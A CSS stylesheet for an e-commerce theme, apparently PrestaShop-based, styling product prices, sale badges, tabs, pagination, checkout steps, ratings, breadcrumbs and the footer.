.table {
	margin-bottom: 30px;
}
.table > thead > tr > th {
	background: #fbfbfb;
	border-bottom-width: 1px;
	color: #424242;
	vertical-align: middle;
}
.table td ul, .table td ol {
    margin-bottom: 0 !important; 
}
.table td a.color-myaccount {
	color: #000;
	text-decoration: underline;
}
.table td a.color-myaccount:hover {
	text-decoration: none;
}
.table tfoot tr {
	background: #fbfbfb;
}
.product-name {
	font-size: 16px;
	line-height: 23px;
	color: #424242;
	margin-bottom: 0;
	font-weight: 400;
}
.product-name a {
	font-size: 16px;
	line-height: 23px;
	color: #424242;
}
.product-name a:hover {
	color: #dc1f26;
}
 @media (max-width: 768px) {
.product-name a {
	font-size: 14px;
}
}
.price {
	font-size: 14px;
	color: #000;
	white-space: nowrap;
}
.price.product-price {
	font: 400 19px/27px "Open Sans Regular", "Roboto Regular", sans-serif;
	color: #424242;
}
.old-price {
	color: #6f6f6f;
	text-decoration: line-through;
}
.old-price.product-price {
	font-size: 17px;
}
.special-price {
	color: #dc1f26;
}
#index .price-percent-reduction {
	background: #dc1f26;
	border: 1px solid #dc1f26;
	font: 300 19px/28px "Open Sans Light", "Roboto Light", sans-serif;
	color: #fff;
	padding: 0 5px 0 3px;
	display: inline-block;
}
.price-percent-reduction {
	background: #dc1f26;
	border: 1px solid #dc1f26;
	font: 300 19px/27px "Open Sans Light", "Roboto Light", sans-serif;
	color: #fff;
	padding: 0 5px 0 3px;
	display: inline-block;
}
.price-percent-reduction.small {
	font: 400 14px/17px "Open Sans Regular", "Roboto Regular", sans-serif;
	padding: 1px 6px;
}
.new-box, .sale-box {
	top: 0;
	height: 64px;
	width: 65px;
	overflow: hidden;
	position: absolute;
	text-align: center;
	z-index: 0;
}
.new-box {
	left: 0px;
	opacity:1;
}
.sale-box {
	right: 0px;
	opacity:1;
}
@media (min-width: 1024px) {
.new-box {
	left: -15px;
	opacity:0;
	-webkit-transition: all 0.9s ease 0s;
	-moz-transition: all 0.9s ease 0s;
	-o-transition: all 0.9s ease 0s;
	-webkit-transition: all 0.9s ease 0s;	
}
.sale-box {
	right: -15px;
	opacity:0;
	-webkit-transition: all 0.9s ease 0s;
	-moz-transition: all 0.9s ease 0s;
	-o-transition: all 0.9s ease 0s;
	-webkit-transition: all 0.9s ease 0s;	
}
}
.new-label {
	background: #7dbb00;
	color: #ffffff;
	font-weight: 400;
	display: block;
	height: 30px;
	left: 0px;
	padding: 6px 0;
	position: absolute;
	text-align: center;
	top: 5px;
	width: 65px;
	z-index: 1;
}
.new-label:before {
	display: none;
	position: absolute;
	bottom: -3px;
	right: 5px;
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 4px 4px 0px 4px;
	border-color: #009deb transparent transparent transparent;
	content: ".";
	text-indent: -5000px;
	-webkit-transform: rotate(225deg);
	-ms-transform: rotate(225deg);
	transform: rotate(225deg);
}
.new-label:after {
	display: none;
	position: absolute;
	bottom: -3px;
	left: 3px;
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 4px 4px 0px 4px;
	border-color: #21a3d8 transparent transparent transparent;
	content: ".";
	text-indent: -5000px;
	-webkit-transform: rotate(135deg);
	-ms-transform: rotate(135deg);
	transform: rotate(135deg);
}
.sale-label {
	background: #dc1f26;
	color: #ffffff;
	font-weight: 400;
	display: block;
	height: 30px;
	right: 0px;
	padding: 6px 0;
	position: absolute;
	text-align: center;
	top: 5px;
	width: 65px;
	z-index: 1;
}
.sale-label:before {
	display: none;
	position: absolute;
	bottom: -3px;
	right: 4px;
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 4px 4px 0px 4px;
	border-color: #ad2b34 transparent transparent transparent;
	content: ".";
	text-indent: -5000px;
	-webkit-transform: rotate(225deg);
	-ms-transform: rotate(225deg);
	transform: rotate(225deg);
}
.sale-label:after {
	display: none;
	position: absolute;
	bottom: -3px;
	left: 5px;
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 4px 4px 0px 4px;
	border-color: #ad2b34 transparent transparent transparent;
	content: ".";
	text-indent: -5000px;
	-webkit-transform: rotate(135deg);
	-ms-transform: rotate(135deg);
	transform: rotate(135deg);
}
.ie8 .new-label {
	left: 0px;
	top: 0px;
	width: auto;
	padding: 5px 15px;
}
.ie8 .new-label:after {
	display: none;
}
.ie8 .new-label:before {
	display: none;
}
.ie8 .sale-label {
	right: 0px;
	top: 0px;
	width: auto;
	padding: 5px 15px;
}
.ie8 .sale-label:after {
	display: none;
}
.ie8 .sale-label:before {
	display: none;
}
.ie8 .new-box {
	top: -1px;
	left: -1px;
}
.ie8 .sale-box {
	right: -1px;
	top: -1px;
}
.box {
	background: #fbfbfb;
	border: 1px solid #e4e4e4;
	padding: 14px 18px 13px;
	margin: 0 0 30px 0;
	line-height: 23px;
}
.box p {
	margin-bottom: 0;
}
.box.box-small {
	padding: 9px 10px 9px 20px;
}
.box.box-small .dark {
	padding-top: 10px;
	padding-right: 20px;
	margin-bottom: 0;
	width: auto;
}
.page-product-box {
	padding-bottom: 10px;
}
.product-box {
	width: 178px;
	float: left;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.product-box .product-image {
	border: 1px solid #eee;
	background: #fff;
	padding: 5px;
	display: block;
	margin-bottom: 11px;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-ms-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
}
.product-box .product-image:hover {
	-webkit-box-shadow: rgba(0, 0, 0, 0.18) 0 1px 25px;
	-moz-box-shadow: rgba(0, 0, 0, 0.18) 0 1px 25px;
	box-shadow: rgba(0, 0, 0, 0.18) 0 1px 25px;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-ms-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
}
.product-box .product-image img {
	max-width: 100%;
	width: 100%;
	height: auto;
}
#home-page-tabs {
	border: none;
	background: #fff;
}
 @media (min-width: 768px) {
#home-page-tabs {
	padding: 10px 0;
	margin: 0 0 0 -18px;
}
}
#home-page-tabs > li {
	margin-bottom: 0;
}
 @media (min-width: 768px) {
#home-page-tabs > li {
	border-left: 1px solid #eee;
	margin: 0 0px 0 9px;
	padding: 0 0px 0 9px;
}
}
 @media (max-width: 479px) {
#home-page-tabs > li {
	width: 100%;
}
}
#home-page-tabs > li a {
	font: 300 22px/24px "Open Sans Light", "Roboto Light", sans-serif;
	color: #424242;
	text-transform: uppercase;
	border: none;
	outline: none;
	margin: 0;
	padding: 10px;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-ms-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
}
 @media (min-width: 768px) {
#home-page-tabs > li a {
	padding: 1px 10px;
}
}
#home-page-tabs > li:first-child {
	border: none;
}
#home-page-tabs > li.active a, #home-page-tabs > li a:hover {
	background: #424242;
	color: #fff;
	padding: 10px;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-ms-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
}
 @media (min-width: 768px) {
#home-page-tabs > li.active a, #home-page-tabs > li a:hover {
	margin: -9px 0;
}
}
.block {
	margin-bottom: 30px;
}
 @media (max-width: 767px) {
.block {
	margin-bottom: 0px;
}
}
 @media (max-width: 767px) {
.block .block_content {
	margin-bottom: 20px;
}
}
.block .title_block, .block h4 {
	font: 300 22px/22px "Open Sans Light", "Roboto Light", sans-serif;
	color: #000;
	background: #f8f8f8;
	border: 1px solid #eee;
	padding: 12px 5px 12px 20px;
	margin-bottom: 20px;
}
 @media (min-width: 768px) and (max-width: 991px) {
.block .title_block, .block h4 {
	font-size: 14px;
}
}
 @media (max-width: 767px) {
.block .title_block, .block h4 {
	position: relative;
}
.block .title_block:after, .block h4:after {
	display: block;
	font-family: "FontAwesome";
	content: "";
	position: absolute;
	right: 0;
	top: 15px;
	height: 36px;
	width: 36px;
	font-size: 26px;
	color: #797979;
	font-weight: normal;
}
.block .title_block.active:after, .block h4.active:after {
	content: "";
}
}
.block .title_block a, .block h4 a {
	color: #424242;
}
.block .title_block a:hover, .block h4 a:hover {
	text-decoration: underline;
}
.block .list-block {
	margin-top: -8px;
}
 @media (max-width: 767px) {
.block .list-block {
	margin-top: 0;
}
}
.block .list-block li {
	padding: 5px 0 6px 20px;
	border-top: 1px solid #e4e4e4;
}
.block .list-block li a i {
	display: none;
}
.block .list-block li a:before {
	content: "\f105";
	display: inline;
	font-family: "FontAwesome";
	color: #424242;
	padding-right: 8px;
}
.block .list-block li a:hover {
	color: #424242;
	font-weight: bold;
}
.block .list-block li:first-child {
	border-top: none;
}
.block .list-block .form-group {
	padding-top: 20px;
	border-top: 1px solid #e4e4e4;
	margin-bottom: 0;
}
.block .list-block .form-group select {
	max-width: 270px;
}
 @media (max-width: 767px) {
.block .list-block .form-group select {
	width: 270px;
}
}
.block .list-block .btn {
	margin-top: 12px;
}
.block .products-block li {
	padding: 0 0 20px 0;
	margin-bottom: 20px;
	border-bottom: 1px solid #e4e4e4;
}
.block .products-block li .products-block-image {
	float: left;
	border: 1px solid #e4e4e4;
	margin-right: 19px;
}
 @media (min-width: 768px) and (max-width: 991px) {
.block .products-block li .products-block-image {
	float: none;
	display: inline-block;
	margin: 0 auto 10px;
	text-align: center;
}
}
.block .products-block li .product-content {
	overflow: hidden;
}
.block .products-block li .product-content h5 {
	position: relative;
    top: -11px;
	padding-bottom: 5px;
}
.block .products-block .product-name {
	font-size: 15px;
	line-height: 18px;
}
.block .products-block .product-description {
	margin-bottom: 14px;
}
.block .products-block .price-percent-reduction {
	font: 700 14px/17px "Open Sans Sbold", "Roboto Bold", sans-serif;
	padding: 1px 6px;
}
.page-heading {
	font: 300 30px/22px "Open Sans Light", "Roboto Light", sans-serif;
	color: #000;
	padding: 0px 0px 17px 0px;
	margin-bottom: 30px;
	border-bottom: 1px solid #e4e4e4;
	overflow: hidden;
}
.page-heading span.heading-counter {
	font: 400 16px/22px "Open Sans Regular", "Roboto Regular", sans-serif;
	float: right;
	color: #000;
	text-transform: none;
	margin-bottom: 10px;
}
 @media (max-width: 480px) {
.page-heading span.heading-counter {
	float: none;
	display: block;
	padding-top: 5px;
}
}
.page-heading span.lighter {
	color: #9c9c9c;
}
.page-heading.bottom-indent {
	margin-bottom: 16px;
}
.page-heading.product-listing {
	border-bottom: none;
	margin-bottom: 0;
}
.page-subheading {
	font-family: "Open Sans Light", "Roboto Light", sans-serif;
	font-weight: 300;
	text-transform: uppercase;
	color: #424242;
	font-size: 18px;
	padding: 0 0 15px;
	line-height: normal;
	margin-bottom: 12px;
	border-bottom: 1px solid #dbdbdb;
}
h3.page-product-heading {
	background: none repeat scroll 0 0 #f8f8f8;
	border: 1px solid #eee;
	color: #424242;
	font-family: "Open Sans Light", "Roboto Light", sans-serif;
	font-size: 21px;
	font-weight: 300;
	line-height: 20px;
	margin: 0 0 20px;
	padding: 12px 20px;
	position: relative;
	text-transform: uppercase;
}
ul.footer_links {
	padding: 20px 0 0px 0;
	border-top: 1px solid #e4e4e4;
	height: 65px;
}
ul.footer_links li {
	float: left;
}
ul.footer_links li + li {
	margin-left: 10px;
}
.content_sortPagiBar .sortPagiBar {
	border-bottom: 1px solid #e4e4e4;
	clear: both;
}
.content_sortPagiBar .sortPagiBar #productsSortForm {
	float: left;
	margin-right: 20px;
	margin-bottom: 10px;
}
.content_sortPagiBar .sortPagiBar #productsSortForm select {
	max-width: 192px;
	float: left;
}
 @media (max-width: 991px) {
.content_sortPagiBar .sortPagiBar #productsSortForm select {
	max-width: 160px;
}
}
.content_sortPagiBar .sortPagiBar #productsSortForm .selector {
	float: left;
}
.content_sortPagiBar .sortPagiBar .nbrItemPage {
	float: left;
}
.content_sortPagiBar .sortPagiBar .nbrItemPage select {
	max-width: 59px;
	float: left;
}
.content_sortPagiBar .sortPagiBar .nbrItemPage .clearfix > span {
	padding: 3px 0 0 12px;
	display: inline-block;
	float: left;
}
.content_sortPagiBar .sortPagiBar .nbrItemPage #uniform-nb_item {
	float: left;
}
.content_sortPagiBar .sortPagiBar label, .content_sortPagiBar .sortPagiBar select {
	float: left;
}
.content_sortPagiBar .sortPagiBar label {
	padding: 3px 6px 0 0;
}
.content_sortPagiBar .sortPagiBar.instant_search #productsSortForm {
	display: none;
}
.content_sortPagiBar .display, .content_sortPagiBar .display_m {
	float: right;
	margin-top: -4px;
}
.content_sortPagiBar .display li, .content_sortPagiBar .display_m li {
	float: left;
	padding-left: 12px;
	text-align: center;
}
.content_sortPagiBar .display li a, .content_sortPagiBar .display_m li a {
	color: #808080;
	font-size: 11px;
	line-height: 14px;
	cursor: pointer;
}
.content_sortPagiBar .display li a i, .content_sortPagiBar .display_m li a i {
	display: block;
	font-size: 24px;
	height: 24px;
	line-height: 24px;
	margin-bottom: -3px;
	color: #e1e0e0;
}
.content_sortPagiBar .display li a:hover i, .content_sortPagiBar .display_m li a:hover i {
	color: #808080;
}
.content_sortPagiBar .display li.selected a, .content_sortPagiBar .display_m li.selected a {
	cursor: default;
}
.content_sortPagiBar .display li.selected i, .content_sortPagiBar .display_m li.selected i {
	color: #424242;
}
.content_sortPagiBar .display li.display-title, .content_sortPagiBar .display_m li.display-title {
	font-weight: bold;
	color: #424242;
	padding: 7px 6px 0 0;
}
.top-pagination-content, .bottom-pagination-content {
	text-align: center;
	padding: 12px 0 12px 0;
	position: relative;
}
.top-pagination-content div.pagination, .bottom-pagination-content div.pagination {
	margin: 0;
	float: right;
	width: 530px;
	text-align: center;
}
 @media (min-width: 992px) and (max-width: 1199px) {
.top-pagination-content div.pagination, .bottom-pagination-content div.pagination {
	width: 380px;
}
}
 @media (max-width: 991px) {
.top-pagination-content div.pagination, .bottom-pagination-content div.pagination {
	float: left;
	width: auto;
}
}
.top-pagination-content div.pagination .showall, .bottom-pagination-content div.pagination .showall {
	float: right;
	margin: 8px 53px 8px 14px;
}
 @media (min-width: 992px) and (max-width: 1199px) {
.top-pagination-content div.pagination .showall, .bottom-pagination-content div.pagination .showall {
	margin-right: 11px;
}
}
 @media (max-width: 991px) {
.top-pagination-content div.pagination .showall, .bottom-pagination-content div.pagination .showall {
	margin-right: 0;
}
}
.top-pagination-content div.pagination .showall .btn span, .bottom-pagination-content div.pagination .showall .btn span {
	font-size: 13px;
	padding: 3px 5px 4px 5px;
	line-height: normal;
}
.top-pagination-content ul.pagination, .bottom-pagination-content ul.pagination {
	margin: 8px 0px 8px 0;
}
 @media (max-width: 991px) {
.top-pagination-content ul.pagination, .bottom-pagination-content ul.pagination {
	float: left;
}
}
.top-pagination-content ul.pagination li, .bottom-pagination-content ul.pagination li {
	display: inline-block;
	float: left;
}
.top-pagination-content ul.pagination li > a, .top-pagination-content ul.pagination li > span, .bottom-pagination-content ul.pagination li > a, .bottom-pagination-content ul.pagination li > span {
	margin: 0 1px 0 0px;
	padding: 0;
	font-weight: bold;
	border: 1px solid;
	border-color: #dfdede #d2d0d0 #b0afaf #d2d0d0;
	display: block;
}
.top-pagination-content ul.pagination li > a span, .top-pagination-content ul.pagination li > span span, .bottom-pagination-content ul.pagination li > a span, .bottom-pagination-content ul.pagination li > span span {
	border: 1px solid #fff;
	padding: 2px 8px;
	display: block;
	background: url(../img/pagination-li.gif) 0 0 repeat-x #fbfbfb;
}
.top-pagination-content ul.pagination li > a:hover span, .bottom-pagination-content ul.pagination li > a:hover span {
	background: #f6f6f6;
}
.top-pagination-content ul.pagination li.pagination_previous, .top-pagination-content ul.pagination li.pagination_next, .bottom-pagination-content ul.pagination li.pagination_previous, .bottom-pagination-content ul.pagination li.pagination_next {
	color: #797979;
	font-weight: bold;
}
.top-pagination-content ul.pagination li.pagination_previous > a, .top-pagination-content ul.pagination li.pagination_previous > span, .top-pagination-content ul.pagination li.pagination_next > a, .top-pagination-content ul.pagination li.pagination_next > span, .bottom-pagination-content ul.pagination li.pagination_previous > a, .bottom-pagination-content ul.pagination li.pagination_previous > span, .bottom-pagination-content ul.pagination li.pagination_next > a, .bottom-pagination-content ul.pagination li.pagination_next > span {
	border: none;
	background: none;
	display: block;
	padding: 4px 0;
}
 @media (max-width: 767px) {
.top-pagination-content ul.pagination li.pagination_previous > a b, .top-pagination-content ul.pagination li.pagination_previous > span b, .top-pagination-content ul.pagination li.pagination_next > a b, .top-pagination-content ul.pagination li.pagination_next > span b, .bottom-pagination-content ul.pagination li.pagination_previous > a b, .bottom-pagination-content ul.pagination li.pagination_previous > span b, .bottom-pagination-content ul.pagination li.pagination_next > a b, .bottom-pagination-content ul.pagination li.pagination_next > span b {
	display: none;
}
}
.top-pagination-content ul.pagination li.pagination_previous > a span, .top-pagination-content ul.pagination li.pagination_previous > span span, .top-pagination-content ul.pagination li.pagination_next > a span, .top-pagination-content ul.pagination li.pagination_next > span span, .bottom-pagination-content ul.pagination li.pagination_previous > a span, .bottom-pagination-content ul.pagination li.pagination_previous > span span, .bottom-pagination-content ul.pagination li.pagination_next > a span, .bottom-pagination-content ul.pagination li.pagination_next > span span {
	border: none;
	padding: 0;
	background: none;
}
.top-pagination-content ul.pagination li.pagination_previous > a span b, .top-pagination-content ul.pagination li.pagination_previous > span span b, .top-pagination-content ul.pagination li.pagination_next > a span b, .top-pagination-content ul.pagination li.pagination_next > span span b, .bottom-pagination-content ul.pagination li.pagination_previous > a span b, .bottom-pagination-content ul.pagination li.pagination_previous > span span b, .bottom-pagination-content ul.pagination li.pagination_next > a span b, .bottom-pagination-content ul.pagination li.pagination_next > span span b {
	font-weight: bold;
}
.top-pagination-content ul.pagination li.pagination_previous, .bottom-pagination-content ul.pagination li.pagination_previous {
	margin-right: 10px;
}
.top-pagination-content ul.pagination li.pagination_next, .bottom-pagination-content ul.pagination li.pagination_next {
	margin-left: 10px;
}
.top-pagination-content ul.pagination li.active > span, .bottom-pagination-content ul.pagination li.active > span {
	color: #424242;
	border-color: #dfdede #d2d0d0 #b0afaf #d2d0d0;
}
.top-pagination-content ul.pagination li.active > span span, .bottom-pagination-content ul.pagination li.active > span span {
	background: #f6f6f6;
}
.top-pagination-content .compare-form, .bottom-pagination-content .compare-form {
	float: right;
}
 @media (max-width: 479px) {
.top-pagination-content .compare-form, .bottom-pagination-content .compare-form {
	float: left;
	width: 100%;
	text-align: left;
	padding-bottom: 10px;
	clear: both;
}
}
.top-pagination-content .product-count, .bottom-pagination-content .product-count {
	padding: 11px 0 0 0;
	float: left;
}
 @media (max-width: 991px) {
.top-pagination-content .product-count, .bottom-pagination-content .product-count {
	clear: left;
}
}
.bottom-pagination-content {
	border-top: 1px solid #e4e4e4;
}
ul.step {
	margin-bottom: 30px;
	overflow: hidden;
}
 @media (min-width: 768px) {
ul.step {
}
}
ul.step li {
	float: left;
	width: 20%;
	text-align: left;
	border: 1px solid;
	border-top-color: #cacaca;
	border-bottom-color: #9a9a9a;
	border-right-color: #b7b7b7;
	border-left-width: 0px;
}
 @media (max-width: 767px) {
ul.step li {
	width: 100%;
	border-left-width: 1px;
}
}
ul.step li a, ul.step li span, ul.step li.step_current span, ul.step li.step_current_end span {
	display: block;
	padding: 13px 10px 14px 13px;
	color: #000;
	font-size: 18px;
	line-height: 21px;
	font-weight: 300;
	text-shadow: 1px 1px #fff;
	position: relative;
}
 @media (max-width: 992px) {
ul.step li a, ul.step li span, ul.step li.step_current span, ul.step li.step_current_end span {
	font-size: 15px;
}
}
 @media (min-width: 992px) {
ul.step li a:after, ul.step li span:after, ul.step li.step_current span:after, ul.step li.step_current_end span:after {
	content: ".";
	position: absolute;
	top: 0;
	right: -31px;
	z-index: 0;
	text-indent: -5000px;
	display: block;
	width: 31px;
	height: 52px;
	margin-top: -2px;
}
}
ul.step li a:focus, ul.step li span:focus, ul.step li.step_current span:focus, ul.step li.step_current_end span:focus {
	text-decoration: none;
	outline: none;
}
ul.step li.first {
	border-left-width: 1px;
	border-left-color: #b7b7b7;
}
 @media (min-width: 768px) {
ul.step li.first {
}
}
ul.step li.first span, ul.step li.first a {
	z-index: 5;
	padding-left: 13px !important;
}
 @media (min-width: 768px) {
ul.step li.first span, ul.step li.first a {
}
}
ul.step li.second span, ul.step li.second a {
	z-index: 4;
}
ul.step li.third span, ul.step li.third a {
	z-index: 3;
}
ul.step li.four span, ul.step li.four a {
	z-index: 2;
}
ul.step li.last span {
	z-index: 1;
}
 @media (min-width: 768px) {
ul.step li.last {
}
ul.step li.last span {
}
}
ul.step li.step_current {
	font-weight: bold;
	background: #42b856;
	background: -moz-linear-gradient(top, #42b856 0%, #43ab54 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #42b856), color-stop(100%, #43ab54));
	background: -webkit-linear-gradient(top, #42b856 0%, #43ab54 100%);
	background: -o-linear-gradient(top, #42b856 0%, #43ab54 100%);
	background: -ms-linear-gradient(top, #42b856 0%, #43ab54 100%);
	background: linear-gradient(to bottom, #42b856 0%, #43ab54 100%);
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#42b856', endColorstr='#43ab54', GradientType=0);
	border-color: #399b49 #51ae5c #208931 #369946;
}
ul.step li.step_current span {
	color: #fff;
	text-shadow: 1px 1px #208931;
	border: 1px solid;
	border-color: #73ca77 #74c776 #74c175 #74c776;
	position: relative;
}
 @media (min-width: 992px) {
ul.step li.step_current span {
	padding-left: 38px;
}
ul.step li.step_current span:after {
	background: url(../img/order-step-a.png) right 0 no-repeat;
}
}
ul.step li.step_current_end {
	font-weight: bold;
}
ul.step li.step_todo {
	background: #f8f8f8;
	background: -moz-linear-gradient(top, #f8f8f8 0%, #ededed 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f8f8f8), color-stop(100%, #ededed));
	background: -webkit-linear-gradient(top, #f8f8f8 0%, #ededed 100%);
	background: -o-linear-gradient(top, #f8f8f8 0%, #ededed 100%);
	background: -ms-linear-gradient(top, #f8f8f8 0%, #ededed 100%);
	background: linear-gradient(to bottom, #f8f8f8 0%, #ededed 100%);
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f8f8f8', endColorstr='#ededed', GradientType=0);
}
ul.step li.step_todo span {
	display: block;
	border: 1px solid;
	border-color: #fff;
	color: #424242;
	position: relative;
}
 @media (min-width: 992px) {
ul.step li.step_todo span {
	padding-left: 38px;
}
ul.step li.step_todo span:after {
	background: url(../img/order-step-current.png) right 0 no-repeat;
}
}
ul.step li.step_done {
	border-color: #666666 #5f5f5f #292929 #5f5f5f;
	background: #727171;
	background: -moz-linear-gradient(top, #727171 0%, #666666 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #727171), color-stop(100%, #666666));
	background: -webkit-linear-gradient(top, #727171 0%, #666666 100%);
	background: -o-linear-gradient(top, #727171 0%, #666666 100%);
	background: -ms-linear-gradient(top, #727171 0%, #666666 100%);
	background: linear-gradient(to bottom, #727171 0%, #666666 100%);
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#727171', endColorstr='#666666', GradientType=0);
}
ul.step li.step_done a {
	color: #fff;
	text-shadow: 1px 1px rgba(0, 0, 0, 0.3);
	border: 1px solid;
	border-color: #8b8a8a;
}
 @media (min-width: 992px) {
ul.step li.step_done a {
	padding-left: 38px;
}
ul.step li.step_done a:after {
	background: url(../img/order-step-done.png) right 0 no-repeat;
}
}
 @media (min-width: 992px) {
ul.step li.step_done.step_done_last a:after {
	background: url(../img/order-step-done-last.png) right 0 no-repeat;
}
}
 @media (min-width: 992px) {
ul.step li#step_end span:after {
	display: none;
}
}
ul.step li em {
	font-style: normal;
}
 @media (min-width: 768px) and (max-width: 991px) {
ul.step li em {
	display: none;
}
}
.rating {
	clear: both;
	display: block;
	margin: 2em;
	cursor: pointer;
}
.rating:after {
	content: ".";
	display: block;
	height: 0;
	width: 0;
	clear: both;
	visibility: hidden;
}
.cancel, .star {
	overflow: hidden;
	float: left;
	margin: 0 1px 0 0;
	width: 16px;
	height: 16px;
	cursor: pointer;
}
.cancel, .cancel a {
	background: url(../../../modules/productcomments/img/delete.gif) no-repeat 0 -16px !important;
}
.cancel a, .star a {
	display: block;
	width: 100%;
	height: 100%;
	background-position: 0 0;
}
div.star_on a {
	background-position: 0 -16px;
}
div.star_hover a, div.star a:hover {
	background-position: 0 -32px;
}
.pack_content {
	margin: 10px 0 10px 0;
}
.confirmation {
	margin: 0 0 10px;
	padding: 10px;
	border: 1px solid #e6db55;
	font-size: 13px;
	background: none repeat scroll 0 0 lightyellow;
}
#page .rte {
	background: transparent none repeat scroll 0 0;
}
#page .rte em {
    font-style: italic !important; 
}
.listcomment {
	list-style-type: none;
	margin: 0 0 20px 0 !important;
}
.listcomment li {
	padding: 10px 0;
	border-bottom: 1px dotted #e4e4e4;
	color: #666666;
}
.listcomment .titlecomment {
	display: block;
	font-weight: bold;
	font-size: 12px;
	color: #424242;
}
.listcomment .txtcomment {
	display: block;
	padding: 5px 0;
	color: #424242;
}
.header-container {
	background: #fff;
}
.breadcrumb {
	display: inline-block;
	padding: 0 11px;
	border: 1px solid #e4e4e4;
	font-weight: bold;
	font-size: 12px;
	line-height: 24px;
	min-height: 6px;
	overflow: hidden;
	margin-bottom: 16px;
	position: relative;
	z-index: 1;
}
.breadcrumb .navigation-pipe {
	width: 18px;
	display: inline-block;
	text-indent: -5000px;
}
.breadcrumb a {
	display: inline-block;
	background: #fff;
	padding: 0 15px 0 22px;
	margin-left: -26px;
	position: relative;
	z-index: 2;
	color: #424242;
}
.breadcrumb a.home {
	font-size: 17px;
	color: #000;
	width: 38px;
	text-align: center;
	padding: 0;
	margin: 0 0 0 -10px;
	-moz-border-radius-topleft: 3px;
	-webkit-border-top-left-radius: 3px;
	border-top-left-radius: 3px;
	-moz-border-radius-bottomleft: 3px;
	-webkit-border-bottom-left-radius: 3px;
	border-bottom-left-radius: 3px;
	z-index: 99;
	line-height: 22px;
	display: inline-block;
	height: 25px;
}
.breadcrumb a.home i {
	vertical-align: -1px;
}
.breadcrumb a.home:before {
	border: none;
}
.breadcrumb a:after {
	display: inline-block;
	content: ".";
	position: absolute;
	right: -10px;
	top: 3px;
	width: 18px;
	height: 18px;
	background: #fff;
	border-right: 1px solid #e4e4e4;
	border-top: 1px solid #e4e4e4;
	border-radius: 2px;
	text-indent: -5000px;
	z-index: -1;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}
.breadcrumb a:before {
	display: inline-block;
	content: ".";
	position: absolute;
	left: -10px;
	top: 3px;
	width: 18px;
	height: 18px;
	background: transparent;
	border-right: 1px solid #e4e4e4;
	border-top: 1px solid #e4e4e4;
	border-radius: 2px;
	text-indent: -5000px;
	z-index: -1;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}
.breadcrumb a:hover {
	color: #000;
}
.ie8 .breadcrumb {
	min-height: 1px;
}
.ie8 .breadcrumb a:after {
	display: none;
}
.ie8 .breadcrumb .navigation-pipe {
	width: 20px;
}
.footer-container {
	background-color: #2b2b2b;
}
 @media (min-width: 768px) {
.footer-container {
	background: #2b2b2b;
}
}
.footer-container .container {
	padding-bottom: 100px;
}
.footer-container #footer {
	color: #000;
}
.footer-container #footer .row {
	position: relative;
	margin-top: 20px;
}
.footer-container #footer ul.row {
      position: static; }
.footer-container #footer .footer-block {
	margin-top: 20px;
}
 @media (max-width: 767px) {
.footer-container #footer .footer-block {
	margin-top: 20px;
}
}
.footer-container #footer a {
	color: #ccc;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-ms-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
}
.footer-container #footer a:hover {
	color: #fff;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-ms-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
}
.footer-container #footer h4 {
	font: 300 22px/22px "Open Sans Light", "Roboto Light", sans-serif;
	color: #fff;
	margin: 0 0 25px 0;
	cursor: pointer;
}
 @media (max-width: 767px) {
.footer-container #footer h4 {
	position: relative;
	margin-bottom: 0;
	padding-bottom: 13px;
}
.footer-container #footer h4:after {
	display: block;
	content: "\f055";
	font-family: "FontAwesome";
	position: absolute;
	right: 0;
	top: 1px;
}
.footer-container #footer h4.active:after {
	content: "\f056";
}
}
.footer-container #footer h4 a {
	color: #fff;
}
.footer-container #footer ul li {
	padding-bottom: 8px;
	color: #b2b1b1;
	font-size: 14px;
}
.footer-container #footer ul li a {
	font-weight: 300;
	color: #b2b1b1;
}
.footer-container #footer #block_contact_infos {
	border-left: none;
}
 @media (max-width: 767px) {
.footer-container #footer #block_contact_infos {
	border: none;
}
}
.footer-container #footer #block_contact_infos > div {
	padding: 0 0 0 5px;
}
 @media (max-width: 767px) {
.footer-container #footer #block_contact_infos > div {
	padding-left: 0;
}
}
.footer-container #footer #block_contact_infos > div ul li {
	padding: 0 0 7px 4px;
	overflow: hidden;
	line-height: 30px;
}
.footer-container #footer #block_contact_infos > div ul li > span, .footer-container #footer #block_contact_infos > div ul li > span a {
	color: #fff;
	font-weight: normal;
	font-size: 0.8em;
}
.footer-container #footer #block_contact_infos > div ul li i {
	font-size: 25px;
	width: 32px;
	text-align: center;
	padding-right: 12px;
	float: left;
	color: #dc1f26;
}
.footer-container #footer .blockcategories_footer {
	clear: left;
}
.footer-container #footer #social_block {
/*	float: left;
	width: 50%; */
	padding: 0px;
}
 @media (max-width: 767px) {
.footer-container #footer #social_block {
	width: 100%;
	float: left;
	padding-top: 5px;
}
}
.footer-container #footer #social_block ul {
	float: left;
}
 @media (max-width: 767px) {
.footer-container #footer #social_block ul {
	float: none;
}
}
